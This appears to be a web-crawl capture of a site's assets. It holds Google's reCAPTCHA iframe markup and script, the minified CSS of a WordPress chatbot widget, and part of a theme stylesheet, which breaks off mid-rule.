request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="lk_0imUZmoHqilq7uIBVeQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769089749146');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://migzon.com/wp-content/cache/min/1/wp-content/plugins/aikit/includes/css/chatbot.css?ver=1702424882
body_size: 1970
content:
.aikit-chat-container{box-sizing:border-box}.aikit-chat-widget *,::before,::after{box-sizing:border-box}.aikit-chat-widget{border:none;position:fixed;inset:auto 0 0 auto;width:450px;opacity:1;color-scheme:none;background:none transparent!important;margin:0;max-width:100vw;transform:translateY(0);transition:none 0s ease 0s!important;visibility:visible;z-index:99998!important}.aikit-chat{font-family:Mulish,sans-serif;letter-spacing:-.24px;-webkit-font-smoothing:antialiased;color:rgb(6,19,43);box-sizing:inherit;width:372px;position:absolute;bottom:26px;border-radius:16px;pointer-events:auto;overflow:hidden;z-index:1;right:48px;left:auto;display:flex;flex-direction:column;box-shadow:rgba(0,18,46,.16) 0 8px 36px 0}.aikit-chat-header{font-family:Mulish,sans-serif;letter-spacing:-.24px;-webkit-font-smoothing:antialiased;pointer-events:auto;box-sizing:inherit;padding:11px 28px 7px;position:relative;z-index:4;flex:0 0 auto;color:rgb(255,255,255);background:linear-gradient(135deg,rgb(42,39,218) 0%,rgb(0,204,255) 100%)}.aikit-chat-header::after{content:"";position:absolute;width:calc(100% + 10px);bottom:-8px;left:-5px;border-image-source:url([data-uri]);border-image-slice:0 0 100%;border-image-width:0 0 15px;border-image-repeat:stretch;border-width:0 0 15px;border-bottom-style:solid;border-color:initial;border-top-style:initial;border-left-style:initial;border-right-style:initial}.aikit-chat-welcome{font-family:Mulish,sans-serif;letter-spacing:-.24px;-webkit-font-smoothing:antialiased;pointer-events:auto;box-sizing:inherit;font-size:22px;font-weight:600;color:currentcolor;margin:4px 0 0;padding:0;display:inline-block;position:relative;max-width:calc(100% - 145px);text-overflow:ellipsis;white-space:nowrap;overflow:hidden;vertical-align:bottom;margin-top:0;line-height:52px;min-height:52px}.aikit-emoji{font-family:Mulish,sans-serif;letter-spacing:-.24px;-webkit-font-smoothing:antialiased;pointer-events:auto;font-size:22px;font-weight:600;color:currentcolor;white-space:nowrap;line-height:52px;box-sizing:inherit;margin:0 2px -5px;user-select:none;width:31px;height:31px}.aikit-down-arrow{pointer-events:auto;letter-spacing:-.24px;-webkit-font-smoothing:antialiased;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;font-size:inherit;font-family:inherit;font-optical-sizing:inherit;font-kerning:inherit;font-feature-settings:inherit;font-variation-settings:inherit;line-height:normal;user-select:none;cursor:pointer;-webkit-tap-highlight-color:rgba(0,0,0,0);color:rgb(255,255,255);box-sizing:inherit;transition:all 0.2s ease-in-out 0s;width:26px;height:26px;padding:3px 0;transform:rotate(270deg) translate(3px,0);fill:currentcolor}.aikit-exit-chat{pointer-events:auto;box-sizing:inherit;letter-spacing:-.24px;-webkit-font-smoothing:antialiased;background:none;border:0;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;font-size:inherit;font-family:inherit;font-optical-sizing:inherit;font-kerning:inherit;font-feature-settings:inherit;font-variation-settings:inherit;line-height:normal;overflow:visible;padding:0;user-select:none;outline:none;cursor:pointer;-webkit-tap-highlight-color:rgba(0,0,0,0);position:relative;margin:10px 0 8px 11px;float:right;z-index:unset;margin-right:-3px;color:rgb(255,255,255);border:none}.aikit-exit-chat:focus{outline:none}.aikit-exit-chat:hover{transform:scale(1.15);transition:100ms linear all}.aikit-exit-chat span{background:rgb(255,255,255);padding:6px 8px;border-radius:2px;box-shadow:rgba(0,18,46,.32) 0 2px 8px 0;font-size:13px;position:absolute;opacity:0;pointer-events:none;white-space:nowrap;transition:all 0.16s ease-in-out 0s;z-index:1;right:calc(100% + 10px);top:50%;transform:translate(5px,-50%);color:rgb(6,19,43)}#aikit-conversation{padding:0 20px;width:100%;height:457px;overflow:hidden auto;background:rgb(255,255,255);transition:all 0.3s ease 0s;max-height:457px;min-height:160px;flex:0 1 auto}#aikit-messages{position:relative;margin-top:10px;width:100%;padding-bottom:24px;float:left}.aikit-message-bot{color:rgb(6,19,43);background:rgb(240,242,247);float:left}.aikit-message{padding:10px 16px;border-radius:20px;margin:5px 0;font-size:15px;line-height:20px;overflow-wrap:break-word;display:inline-block;max-width:85%;clear:both;position:relative;transition:margin 0.28s ease-in-out 0s}.aikit-message-user{background:linear-gradient(135deg,rgb(42,39,218),rgb(0,204,255));color:rgb(255,255,255);transition:transform 0.2s ease 0s,margin 0.2s ease 0s;float:right}.aikit-message-error{background:rgb(255,255,255);color:rgb(6,19,43);border:1px solid rgb(255,0,0);float:left}.aikit-typing{align-items:center;display:flex;height:15px}.aikit-typing .aikit-dot{animation:mercuryTypingAnimation 1.8s infinite ease-in-out;background-color:rgb(43,40,215);border-radius:50%;height:7px;margin-right:4px;vertical-align:middle;width:7px;display:inline-block}.aikit-typing .aikit-dot:nth-child(1){animation-delay:200ms}.aikit-typing .aikit-dot:nth-child(2){animation-delay:300ms}.aikit-typing .aikit-dot:nth-child(3){animation-delay:400ms}.aikit-typing .aikit-dot:last-child{margin-right:0}@keyframes mercuryTypingAnimation{0%{transform:translateY(0);background-color:rgba(43,40,215,.7)}28%{transform:translateY(-7px);background-color:rgba(43,40,215,.4)}44%{transform:translateY(0);background-color:rgba(43,40,215,.2)}}.aikit-input-group{padding:0 28px 6px;width:100%;position:relative;background:rgb(255,255,255);z-index:3;flex:0 0 auto}.aikit-input-group .aikit-footer-input-wrapper{transition:all 0.5s ease-in-out 0s;opacity:1;transform:translateY(0)}.aikit-chat-widget hr{margin:0;border-width:0 0 1px;border-top-style:initial;border-right-style:initial;border-left-style:initial;border-top-color:initial;border-right-color:initial;border-left-color:initial;border-image:initial;border-bottom-style:solid;border-bottom-color:rgb(219,223,230)}.aikit-chat-widget input,.aikit-chat-widget textarea,.aikit-chat-widget select,.aikit-chat-widget button{font-family:Mulish,sans-serif;letter-spacing:-.24px;-webkit-font-smoothing:antialiased;color:rgb(6,19,43)}textarea#aikit-new-message-textarea{border:0!important;outline:none!important;width:100%;font-size:17px;padding:20px 0 14px;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;resize:none;line-height:24px;overflow:hidden}textarea#aikit-new-message-textarea::placeholder{color:#93959B;font-size:16px}.aikit-button{position:absolute;width:112px;height:140px;bottom:12px;display:flex;align-items:center;justify-content:center;pointer-events:none;z-index:9999999999!important;right:0}.aikit-button-body{width:60px;height:60px;border-radius:50%;display:inherit;align-items:center;justify-content:center;pointer-events:initial;background-size:130% 130%;transition:all 0.2s ease-in-out 0s;position:relative;border:none;outline:none;background:linear-gradient(135deg,rgb(42,39,218),rgb(0,204,255));box-shadow:rgba(0,77,255,.5) 0 4px 24px}.aikit-button-body:hover{cursor:pointer;transform:scale(1.08)}.aikit-button i svg{width:25px;height:25px;color:whitesmoke}.aikit-button i svg:hover{transform:rotate(10deg);transition:300ms linear all}.d-none{display:none}@media only screen and (max-width:768px){.aikit-chat-widget{border:none;position:fixed;top:auto;bottom:0px!important;left:auto;right:0;opacity:1;color-scheme:none;background:none transparent!important;margin:0;transform:translateY(0);transition:none 0s ease 0s!important;visibility:visible;z-index:999999999!important}.aikit-chat-widget.aikit-open{width:100%;height:100%;max-height:100vh;max-width:100vw}.aikit-input-group textarea{padding-right:50px}.aikit-chat-widget.aikit-open .aikit-chat{width:100%;height:100%}.aikit-chat{bottom:0;background:rgb(255,255,255);display:flex;flex-direction:column;border-radius:0;right:0;left:auto;max-height:none}.aikit-chat-header{padding:8px 22px 0}#aikit-conversation{max-height:none;flex:1 1 auto;overflow-y:scroll}.aikit-input-group{align-self:flex-end}.aikit-button{width:80px;height:100px;bottom:0;transition:transform 0.2s ease 0s;transform:translateY(-12px);right:0;left:auto}}

--- FILE ---
content_type: text/css
request_url: https://migzon.com/wp-content/cache/min/1/wp-content/themes/wesper/style.css?ver=1702424884
body_size: 51683
content:
*{text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body{overflow-x:hidden;width:100%;background:var(--jl-bg-color)}body,p{font-family:var(--jl-body-font);font-weight:var(--jl-body-font-weight);font-size:var(--jl-body-font-size);line-height:var(--jl-body-line-height);color:var(--jl-txt-color);-moz-osx-font-smoothing:grayscale}p{margin:0 0 25px}p iframe{margin-bottom:0}iframe{margin-bottom:30px}a{color:var(--jl-txt-color);outline:none;text-decoration:none!important;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}a:hover{color:var(--jl-main-color)}h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover{text-decoration:none!important;color:var(--jl-main-color)}h1{font-size:40px;margin-bottom:10px}h2{font-size:32px;margin-bottom:10px}h3{font-size:28px;margin-bottom:10px}h4{font-size:24px;margin-bottom:10px}h5{font-size:20px;margin-bottom:10px}h6{font-size:16px;margin-bottom:10px}ul ul,ol ul,ul ol,ol ol{margin-bottom:0}.mejs-container{position:absolute;bottom:0;width:100%}.embed_wrapper{margin:30px 0px!important}blockquote.quote_content{margin:20px 0px!important;float:left;width:100%}hr,address{clear:both;margin-bottom:30px}h1,h2,h3,h4,h5,h6{font-family:var(--jl-title-font);font-weight:var(--jl-title-font-weight);text-transform:var(--jl-title-transform);letter-spacing:var(--jl-title-space);line-height:var(--jl-title-line-height);color:var(--jl-txt-color);margin-top:0;margin-bottom:23px;clear:both;-ms-word-wrap:break-word;word-wrap:break-word}.jlc-container{max-width:1200px;width:100%}::selection{background-color:var(--jl-main-color);color:#FFF}blockquote.quote_content{border-left:3px solid;border-color:#ddd;padding:0 18px;font-size:18px;line-height:28px;font-style:italic;color:#888}blockquote{position:relative;margin-bottom:30px;padding:30px 30px 30px 70px!important;text-align:left;background:var(--jl-author-bg);border:0px!important}blockquote:before{content:"\e914";font-family:'jl_font';font-size:16px;position:absolute;top:35px;left:30px;-webkit-transform:scale(-1,1);transform:scale(-1,1)}blockquote.has-text-align-right{padding:30px 70px 30px 30px!important}.jl_radius blockquote{border-radius:0}blockquote p{font-family:var(--jl-title-font);font-weight:var(--jl-title-font-weight);text-transform:var(--jl-title-transform);letter-spacing:var(--jl-title-space);line-height:var(--jl-title-line-height);font-size:22px!important;margin-bottom:0}blockquote cite{margin-top:15px;font-style:normal;font-size:12px!important;line-height:1.2;display:block;text-transform:capitalize!important;font-family:var(--jl-body-font);font-weight:var(--jl-body-font-weight)}table{width:100%;margin-bottom:20px;border:1px solid #d9d9d9}table td,table th{padding:9px 20px;border-bottom:1px solid #d9d9d9;border-right:1px solid #d9d9d9}pre{display:block;padding:20px!important;margin:0 0 25px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;-ms-word-wrap:break-word;word-wrap:break-word;background-color:#f5f5f5;border-width:0px!important;border-radius:4px}.dropcap_style{font-size:60px;line-height:73px;float:left;padding:5px 10px;text-align:center;display:block;background-color:#0D1217;color:#fff;margin:8px 15px 0 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}p img{margin-bottom:0px!important}img{vertical-align:middle;max-width:100%;height:auto}textarea{display:block;padding:13px;max-width:100%;width:100%;outline:none;font-size:14px;border:1px solid var(--jl-post-line-color);color:var(--jl-txt-color);background:transparent;border-radius:0px!important;-webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important;font-weight:400;line-height:20px}button,input,optgroup,select,textarea{border-radius:0}input[type='text'],input[type='tel'],input[type='password'],input[type='email'],input[type='url'],input[type='search'],input[type='number']{padding:13px;max-width:100%;border:1px solid var(--jl-post-line-color);color:var(--jl-txt-color);background:transparent;outline:none!important;-webkit-box-shadow:none!important;-webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important;white-space:nowrap;font-weight:400;font-size:14px;border-radius:var(--jl-button-radius)}input[type='submit'],button{font-family:var(--jl-menu-font);font-size:var(--jl-button-font-size);font-weight:var(--jl-button-font-weight);text-transform:var(--jl-button-transform);letter-spacing:var(--jl-button-space);display:block;background-color:var(--jl-main-color);color:#fff!important;display:flex;height:48px;padding:0 30px;margin-top:0;-o-transition:.25s;-ms-transition:.25s;-moz-transition:.25s;-webkit-transition:.25s;transition:.25s;border:0;outline:none;border-radius:var(--jl-button-radius)}input[type='submit']:hover,button:hover{background-color:var(--jl-btn-bg)!important}body:not(.jl-has-sidebar) .jl_smmain_side{margin-top:0px!important;margin-bottom:0px!important}body:not(.jl-has-sidebar) .jl_smmain_con{-ms-flex:0 0 70%;flex:0 0 70%;max-width:70%;margin:0 auto}body:not(.jl-has-sidebar) .jl_smmain_side{display:none}body:not(.jl-has-sidebar) .jl_main_achv{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.admin-bar .menu_sticky.stick{top:32px!important}.jl_smmain_side select{width:100%}.wp-caption.alignnone{max-width:100%}.wp-caption{max-width:100%;margin-bottom:30px!important;padding:0;background:none;color:#000;font-style:italic}.wp-caption p{margin-bottom:0}.wp-caption.alignleft{margin:5px 30px 30px 0%}.wp-caption.alignright{margin:5px 0% 30px 30px}.wp-caption img{border:0 none;height:auto;margin:0;max-width:100%;padding:0;width:auto}.wp-caption p.wp-caption-text{font-style:normal;letter-spacing:-.03em;font-weight:300!important;font-size:14px!important;line-height:17px;margin:8px 0 0}.wp-caption-text{margin-top:5px;font-style:italic;font-size:.923em;text-align:center;color:#b4b4b4}.gallery-caption{visibility:visible;opacity:1}.bypostauthor{visibility:visible;opacity:1}a img.alignright{float:right;margin:10px 0 30px 30px}a img.alignnone{margin:0}a img.alignleft{float:left;margin:10px 30px 30px 0}a img.aligncenter{display:block;margin-left:auto;margin-right:auto}.alignleft{display:block;float:left;margin:5px 30px 30px 0!important}.alignright{display:block;float:right!important;margin:5px 0 20px 20px!important}.aligncenter{display:block;margin:auto}.jlc-text-inner{display:inline-block}.jlc-text-inner .jl-custom-text{margin-bottom:0}.jl_img>a{display:block;margin-left:auto;margin-right:auto}.gallery-caption,.entry-caption{font-style:italic;font-size:12px;font-size:.857142857rem;line-height:2;color:#757575}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{background-color:#f1f1f1;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.jl_search_none.jl_page_error{text-align:left}.jl_search_none.jl_page_error h1{margin:20px 0 0 0;font-size:25px}.jl_search_none.jl_page_error .jl_error_desc{margin:15px 0 0 0}.jl_search_none.jl_page_error .search_btn{padding:0 20px}.jl_search_none.jl_page_error .button{width:60px}.jl_search_none.jl_page_error .searchform_theme{margin:0;max-width:530px}.jl_page_error{text-align:center}.jl_page_error .link_home404{font-family:var(--jl-menu-font);font-size:var(--jl-button-font-size);font-weight:var(--jl-button-font-weight);text-transform:var(--jl-button-transform);letter-spacing:var(--jl-button-space);height:48px;display:inline-flex;align-items:center;padding:0 50px;color:#FFF;background:var(--jl-main-color);cursor:pointer;border:0;margin-top:30px;-webkit-transition:0.3s;-moz-transition:0.3s;transition:0.3s;border-radius:var(--jl-button-radius)}.jl_page_error .link_home404:hover{text-decoration:none!important;color:#fff!important;background:var(--jl-btn-bg)}.jl_page_error h1{font-size:40px;max-width:750px;margin:0 auto}.jl_page_error .jl_error_desc{max-width:600px;margin:25px auto 0 auto}.searchform_theme{display:flex;align-items:center;margin:20px auto 0 auto;justify-content:center;max-width:470px;border:1px solid var(--jl-post-line-color);background:transparent;border-radius:var(--jl-button-radius)}.searchform_theme .search_btn{flex:1;height:48px;background:transparent;font-size:15px;padding:0 20px;display:flex;align-items:center;border:0px!important}.searchform_theme .button{border-radius:0;height:48px;width:60px;font-size:15px;display:flex;align-items:center;justify-content:center;background:transparent!important;color:var(--jl-txt-color)!important;padding:0px!important}.searchform_theme .button i{font-weight:700}.widget_search .searchform_theme .search_btn,.widget_search .searchform_theme .button{height:40px}.widget_search .searchform_theme .search_btn{padding:0 14px}.widget_search .searchform_theme .button{width:46px}.options_layout_wrapper,.options_layout_container{width:100%;display:block}.lazyload,.lazyloading{background-color:#ced4da;-webkit-filter:blur(20px);filter:blur(20px);-webkit-clip-path:inset(0 0 0 0);clip-path:inset(0 0 0 0);-webkit-transition:.25s -webkit-filter linear;transition:.25s -webkit-filter linear;transition:.25s filter linear;transition:.25s filter linear,.25s -webkit-filter linear}.slick-cloned .lazyload,.slick-cloned .lazyloading{-webkit-filter:blur(0);filter:blur(0)}.lazyload.loaded{opacity:1;-webkit-transition:opacity .25s cubic-bezier(.25,.8,.25,1);-moz-transition:opacity .25s cubic-bezier(.25,.8,.25,1);-o-transition:opacity .25s cubic-bezier(.25,.8,.25,1);transition:opacity .25s cubic-bezier(.25,.8,.25,1);-webkit-filter:blur(0);-moz-filter:blur(0);filter:blur(0)}.jl_tline .jl_txt_2row,.jl_tcolor .jl_txt_2row a{display:-webkit-box!important;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.jl-gdpr{position:fixed;bottom:20px;left:20px;right:20px;z-index:998;display:none;visibility:hidden;width:auto;opacity:0;-webkit-transition:all .5s cubic-bezier(.32,.74,.57,1);-moz-transition:all .5s cubic-bezier(.32,.74,.57,1);-ms-transition:all .5s cubic-bezier(.32,.74,.57,1);-o-transition:all .5s cubic-bezier(.32,.74,.57,1);transition:all .5s cubic-bezier(.32,.74,.57,1);pointer-events:none;display:flex!important;align-items:center;justify-content:center}.jl-gdpr .jl-gdpr-inner{position:relative;display:flex;align-items:center;padding:6px 8px 6px 14px;height:auto;background-color:#fff;border-radius:26px;pointer-events:visible;box-shadow:0 5px 15px -3px rgb(0 0 0 / 20%)}.jl-gdpr .jl-gdpr-inner svg{width:19px;height:19px;margin-right:10px;fill:#000}.jl-gdpr p a,.jl-gdpr p a:hover{text-decoration:underline!important;color:var(--jl-main-color)}.jl-gdpr p{font-size:var(--jl-cookie-des-size);line-height:1.34;margin-bottom:0;margin-right:10px;color:#000}.jl-gdpr .jl-gdpr-accept{font-family:var(--jl-menu-font);font-weight:var(--jl-button-font-weight);text-transform:var(--jl-cookie-btn-transform);letter-spacing:var(--jl-cookie-btn-space);width:100%;height:26px;line-height:26px;text-align:center;display:block;color:#fff;background:#000;margin-top:15px;font-size:var(--jl-cookie-btn-size);text-decoration:none!important;margin:0;padding:0 10px;border-radius:100px}.jl-gdpr .jl-gdpr-accept:hover{color:#fff!important;background:var(--jl-main-color);border-color:transparent}.jl-gdpr.jl-display{visibility:visible;opacity:1;pointer-events:auto!important}.navigation_wrapper{-webkit-font-smoothing:subpixel-antialiased;position:static;z-index:999;display:flex;height:100%}.navigation_wrapper .jl_main_menu{height:100%;display:flex;flex-direction:row;align-items:center}.navigation_wrapper ul{list-style:none;position:static;padding:0px!important;margin:0px!important}.navigation_wrapper .jl_main_menu a:hover{text-decoration:none!important}.navigation_wrapper ul .menu-item{float:none;vertical-align:top}.navigation_wrapper .jl_main_menu .menu-item>a{float:left;padding:0;color:inherit;font-family:var(--jl-menu-font)}.navigation_wrapper .jl_main_menu>li.menu-item-has-children{position:relative}.navigation_wrapper .jl_main_menu>.menu-item{margin-right:var(--jl-spacing-menu);height:100%}.navigation_wrapper .jl_main_menu>.menu-item:last-child{margin-right:0px!important}.navigation_wrapper .jl_main_menu>.menu-item>a{padding:0;height:100%;font-size:var(--jl-menu-font-size);font-weight:var(--jl-menu-font-weight);text-transform:var(--jl-menu-transform);letter-spacing:var(--jl-menu-space);display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;white-space:nowrap}.navigation_wrapper .jl_main_menu .menu-item>a .jl_mblt{background-repeat:no-repeat;background-image:linear-gradient(90deg,currentColor 0,currentColor 94%);transition:background-size .35s cubic-bezier(.215,.61,.355,1);background-position:100% 94%;background-size:0 1px}.navigation_wrapper .jl_main_menu .menu-item:hover>a .jl_mblt,.navigation_wrapper .jl_main_menu .current-menu-ancestor>a .jl_mblt,.navigation_wrapper .jl_main_menu .current-menu-item>a .jl_mblt,.navigation_wrapper .jl_main_menu .is-current-sub>a .jl_mblt{background-position:0 94%;background-size:100% 1px}.navigation_wrapper .menu-item-has-children>a:after,.navigation_wrapper .menupost>a:after{display:inline-block;content:"\e92b";margin-left:5px;font-family:"jl_font";font-style:normal;font-weight:700;font-size:35%;line-height:.9;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.navigation_wrapper .jl_main_menu>.menu-item>.sub-menu{top:100%;margin-left:-22px!important;margin-top:-1px}.navigation_wrapper .jl_main_menu .menu-item .sub-menu{background:var(--jl-sub-bg-color)}.navigation_wrapper .jl_main_menu>.menu-item:not(.menupost)>.sub-menu.jlc-right-menu{right:0;margin-left:0px!important;margin-right:-33px!important}.navigation_wrapper .jl_main_menu>.menu-item:not(.menupost)>.sub-menu.jlc-right-menu .menu-item a{text-align:right}.navigation_wrapper .jl_main_menu>.menu-item:not(.menupost)>.sub-menu.jlc-right-menu .sub-menu{right:100%;left:auto}.navigation_wrapper .jl_main_menu>.menu-item:not(.menupost)>.sub-menu.jlc-right-menu .menu-item a:after{right:auto;left:33px;transform:scaleX(-1)}.navigation_wrapper .jl_main_menu .sub-menu{position:absolute;overflow:visible;visibility:hidden;display:block;opacity:0;padding:19px 0!important;z-index:100;background:#fff;box-shadow:0 32px 64px -16px rgb(0 0 0 / 16%);line-height:1.8666;-webkit-transition:all .1s;transition:all .1s;pointer-events:none}.navigation_wrapper .jl_main_menu .menu-item:hover .sub-menu{-webkit-transition:all .3s;transition:all .3s}.navigation_wrapper .jl_main_menu .menu-item .menu-item{display:block}.navigation_wrapper .jl_main_menu .sub-menu .sub-menu{left:100%;top:0;margin-left:0}.navigation_wrapper .jl_main_menu .jl_menu_tl .sub-menu{left:auto!important;right:100%!important}.navigation_wrapper .jl_main_menu .menu-item .menu-item{display:block}.navigation_wrapper .jl_main_menu .sub-menu .menu-item:last-child{border-bottom:0}.navigation_wrapper .jl_main_menu>.menu-item .menu-item a{float:none;text-align:left;display:block;text-decoration:none;padding:6px 25px;border-top:0 solid #e9ecef;pointer-events:none;line-height:1.2;font-size:var(--jl-submenu-font-size);font-weight:var(--jl-submenu-font-weight);text-transform:var(--jl-submenu-transform);letter-spacing:var(--jl-submenu-space)}.navigation_wrapper .jl_main_menu>.menu-item:hover .menu-item a{pointer-events:auto}.navigation_wrapper .jl_main_menu .sub-menu .menu-item{float:none;min-width:230px;max-width:350px;border-top:0;padding:0;position:relative}.navigation_wrapper .jl_main_menu>.menu-item .menu-item:first-child>a{border-top:0;box-shadow:none}.navigation_wrapper .sub-menu .menu-item>.sub-menu{margin-top:-19px!important}.navigation_wrapper .jl_main_menu ul .menu-item-has-children>a:after{line-height:1;content:"\e931";font-size:60%;position:absolute;top:50%;right:25px;color:currentColor;-webkit-transform:translate3d(0,0,0) perspective(1px) translateY(-50%);-ms-transform:translate3d(0,0,0) perspective(1px) translateY(-50%);transform:translate3d(0,0,0) perspective(1px) translateY(-50%)}.navigation_wrapper .jl_main_menu ul .sub-menu{left:100%;top:-18px;margin-left:0}.navigation_wrapper .menu-item:hover>.sub-menu{visibility:visible;opacity:1;pointer-events:auto}.navigation_wrapper .jl_main_menu>.menu-item>a,.jl_main_menu .menu-item:hover>a{color:var(--jl-menu-color)}.navigation_wrapper .jl_main_menu .sub-menu .menu-item a{color:var(--jl-sub-menu-color)}.navigation_wrapper .jl_main_menu .menu-item .menu-item:hover>a,.navigation_wrapper .jl_main_menu .menu-item .menu-item.current-menu-item>a{background:transparent!important}.navigation_wrapper .jl_main_menu>.menu-item.menupost{position:static}.elementor-section .navigation_wrapper .jl_main_menu>.menu-item.menupost{position:relative}.navigation_wrapper .jl_main_menu>.menu-item>.jl-cus-mega-menu.sub-menu{width:100vw;right:auto;margin-left:auto!important;padding:0px!important}.navigation_wrapper .jl_main_menu>.mega-category-menu.menu-item.menu-item-has-children>.jl-cus-mega-menu.sub-menu .jl_mega_c_wrap{padding-left:30px;border-left:1px solid var(--jl-sub-line-color)}.navigation_wrapper .jl_main_menu>.mega-category-menu.menu-item>.jl-cus-mega-menu.sub-menu .jl_mega_c_wrap{padding-top:40px;padding-bottom:40px;min-height:365px}.navigation_wrapper .jl_main_menu>.mega-category-menu.menu-item>.jl-cus-mega-menu.sub-menu .jl_mega_c_wrap .pagination-nextprev{text-align:left;margin-top:30px}.navigation_wrapper .jl_main_menu>.mega-category-menu.menu-item .jl-cus-mega-menu .jl_mega_inner>.jl_mega_contents+ul.sub-menu li{border-bottom:1px solid var(--jl-sub-line-color);min-width:200px}.navigation_wrapper .jl_main_menu>.mega-category-menu.menu-item .jl-cus-mega-menu .jl_mega_inner>.jl_mega_contents+ul.sub-menu li:last-child{border:0}.navigation_wrapper .jl_main_menu>.mega-category-menu.menu-item .jl-cus-mega-menu .jl_mega_inner>.jl_mega_contents+ul.sub-menu li a{padding:13px 0}.navigation_wrapper .jl_main_menu>.mega-category-menu.menu-item>.jl-cus-mega-menu.sub-menu .jl_mega_inner{max-width:var(--jl-main-width);width:100%;margin:0 auto;padding:0 20px;display:flex;gap:30px}.navigation_wrapper .jl_main_menu>.mega-category-menu.menu-item .jl_mega_contents{order:2;width:100%}.navigation_wrapper .jl_main_menu>.mega-category-menu.menu-item .jl-cus-mega-menu .jl_mega_inner>.jl_mega_contents+ul.sub-menu{margin:0px!important;background:transparent!important;box-shadow:none;padding-top:30px!important;padding-bottom:0px!important;position:static;order:1;box-shadow:none;visibility:visible;opacity:1}.jl_mega_post_2 .jl_contain,.jl_mega_post_3 .jl_contain,.jl_mega_post_4 .jl_contain,.jl_mega_post_5 .jl_contain,.jl_mega_post_6 .jl_contain{width:100%;display:grid;grid-column-gap:30px;grid-row-gap:30px}.jl_mega_post_2 .jl_contain{grid-template-columns:repeat(2,minmax(0,1fr))}.jl_mega_post_3 .jl_contain{grid-template-columns:repeat(3,minmax(0,1fr))}.jl_mega_post_4 .jl_contain{grid-template-columns:repeat(4,minmax(0,1fr))}.jl_mega_post_5 .jl_contain{grid-template-columns:repeat(5,minmax(0,1fr))}.jl_mega_post_6 .jl_contain{grid-template-columns:repeat(6,minmax(0,1fr))}.jl_main_menu .menupost ul.sub-menu{-webkit-transition:all 0s!important;transition:all 0s!important}.jl_main_menu .menupost:hover ul.sub-menu{-webkit-transition:all .55s!important;transition:all .55s!important}.jl_main_menu .menupost .jl_mega_c_wrap .jl_el_nav_w{justify-content:left;margin-top:0}.sub-menu.menu_post_feature{overflow:hidden}.jl_main_menu .menupost:hover .menu_post_feature .jl_mega_c_wrap .jl-roww .jl_mega_cols,.jl_main_menu .menupost:hover .menu_post_feature .jl_megal_bu .elementor-container .elementor-widget-wrap>.elementor-element{opacity:0;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-delay:.3s;animation-delay:.3s;-webkit-animation-name:jlmdown;animation-name:jlmdown}@-webkit-keyframes jlmdown{from{opacity:0;-webkit-transform:translatey(-15px);transform:translatey(-15px)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@keyframes jlmdown{from{opacity:0;-webkit-transform:translatey(-15px);transform:translatey(-15px)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}.jl_imgw{position:relative;border-radius:0;-webkit-clip-path:inset(0 0 0 0 round 0);clip-path:inset(0 0 0 0 round 0);overflow:hidden;padding-bottom:66.66667%}.jl_radus_e{border-radius:var(--jl-border-rounded);overflow:hidden}.jl_imgw .jl_imgl{display:flex;position:absolute;left:0;top:0;right:0;bottom:0;width:100%;height:100%;z-index:2}.jl_imgl,.jl_cat_img_link,.jl_box_link,.jl_cap_ov{font-size:0px!important}.jl_imgw .jl_imgin{position:absolute;left:0;top:0;right:0;bottom:0;width:100%;height:100%;overflow:hidden}.jl_imgw .jl_imgin img{width:100%;height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;display:block;transition:transform 1s ease,opacity .5s ease;transform:scale(1.01)}.jl_imgw:hover .jl_imgin img,.jl_ov_el:hover .jl_imgin img,.jl_box_info:hover .jl_box_bg img{transform:scale(1.051)}.jl_mega_gl .jl_mega_text .jl_fr_ptxt{font-size:16px}.navigation_wrapper .mega-category-menu .jl_f_cat .jl_cat_txt{color:var(--jl-sub-menu-color)}.navigation_wrapper .mega-category-menu.menu-item .sub-menu .jl_mega_gl .jl_fe_title a,.navigation_wrapper .mega-category-menu.menu-item .sub-menu .jl_mega_sml .jl_fe_title a,.navigation_wrapper .mega-category-menu.menu-item .jl_mega_gl .jl_post_meta span,.navigation_wrapper .mega-category-menu.menu-item 